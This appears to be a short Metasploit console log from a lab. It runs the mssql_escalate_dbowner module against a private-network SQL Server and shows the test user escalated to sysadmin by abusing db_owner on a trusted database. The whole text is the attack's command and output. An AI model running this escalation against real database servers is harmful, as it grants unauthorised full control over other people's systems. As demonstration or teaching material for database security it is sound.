 msf5 auxiliary(admin/mssql/mssql_escalate_dbowner) > run
[*] Running module against 192.168.234.130
[*] 192.168.234.130:1433 - Attempting to connect to the database server at 192.168.234.130:1433 as TestUser...
[+] 192.168.234.130:1433 - Connected.
[*] 192.168.234.130:1433 - Checking if TestUser has the sysadmin role...
[*] 192.168.234.130:1433 - You're NOT a sysadmin, let's try to change that
[*] 192.168.234.130:1433 - Checking for trusted databases owned by sysadmins...
[+] 192.168.234.130:1433 - 1 affected database(s) were found:
[*] 192.168.234.130:1433 -  - TestDb
[*] 192.168.234.130:1433 - Checking if the user has the db_owner role in any of them...
[+] 192.168.234.130:1433 - - db_owner on TestDb found!
[*] 192.168.234.130:1433 - Attempting to escalate in TestDb!
[*] 192.168.234.130:1433 - TestDb
[+] 192.168.234.130:1433 - Congrats, TestUser is now a sysadmin!.
[*] Auxiliary module execution completed